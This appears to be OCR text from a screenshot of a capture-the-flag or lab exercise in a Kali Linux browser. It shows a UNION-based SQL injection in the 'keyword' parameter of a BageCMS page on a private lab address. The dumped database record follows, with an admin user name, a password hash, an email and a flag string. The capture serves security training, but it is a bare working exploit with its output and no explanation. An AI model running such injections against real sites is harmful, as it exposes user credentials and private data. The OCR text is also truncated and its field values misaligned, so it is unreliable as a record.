 Mozilla Firefox
192.168.22.128/index.php?r=v
192.168.22.128/index.php?r=vul&keyword=1' union select id,username,password,realname,group_id,email,qq,notebook,mobile,telephone,last_login_ip,
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Array ( [0] => Post Object ( [_new:CActiveRecord:private] => [_attributes:CActiveRecord:private] => Array ( [id] => 1 [user_id] => admin [nickname] => 46f94c8de14fb36680850768ff1b7f2a
[author] => [title] => 1 [title_second] => bagecms@bagecms.com [title_alias] => 0 [title_style] => flag{eS3sd1IKarw} [title_style_serialize] => [html_path] => [html_file] => 192.168.22.11
[template] => 15 [catalog_id] => Y [special_id] => 1569240455 [intro] => 15 [image_list] => 16 [seo_title] => 17 [seo_description] => 18 [seo_keywords] => 19 [content] => 20 [copy_from] =>
21 [copy_url] => 22 [redirect_url] => 23 [tags] => 24 [view_count] => 25 [commend] => 26 [attach_status] => 27 [attach_file] => 28 [attach_thumb] => 29 [favorite_count] => 30
[attention_count] => 31 [top_line] => 32 [last_update_time] => 33 [reply_count] => 34 [reply_allow] => 35 [sort_desc] => 36 [acl] => 37 [status_is] => 38 [create_time] => 39 )
[_related:CActiveRecord:private] => Array ( ) [_c:CActiveRecord:private] => [_pk:CActiveRecord:private] => 1 [_alias:CActiveRecord:private] => t [_errors:CModel:private] => Array ( )
[_validators:CModel:private] => [_scenario:CModel:private] => update [_e:CComponent:private] => [_m:CComponent:private] => ) )